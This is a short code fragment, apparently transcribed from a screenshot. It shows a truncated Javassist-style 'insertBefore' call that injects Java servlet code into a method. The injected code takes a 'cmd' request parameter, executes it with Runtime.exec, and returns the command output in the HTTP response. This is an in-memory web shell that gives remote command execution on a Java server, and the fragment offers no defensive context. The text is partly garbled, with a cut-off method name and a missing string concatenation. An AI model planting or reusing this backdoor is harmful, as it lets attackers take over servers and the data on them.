 hod.insertBefore( src: "javax.servlet.http.HttpServletRequest req =  request;\n" +
"javax.servlet.http.HttpServletResponse res = response;\n" +
"java.lang.String cmd = request.getParameter(\"cmd\");\n" +
"if (cmd != null){\n" +
"    try {\n" +
"        java.io.InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();\n" +
"        java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader(in));\
"        String line;\n" +
"        StringBuilder sb = new StringBuilder(\"\");\n" +
"        while ((line=reader.readLine()) != null){\n" +
"            sb.append(line).append(\"\\n\");\n" +
"        }\n" +
"        response.getOutputStream().print(sb.toString());\n" +
"        response.getOutputStream().flush();\n" +
"        response.getOutputStream().close();\n" +
"    } catch (Exception e){\n" +
"        e.printStackTrace();\n" +
"    }\n" +
"}");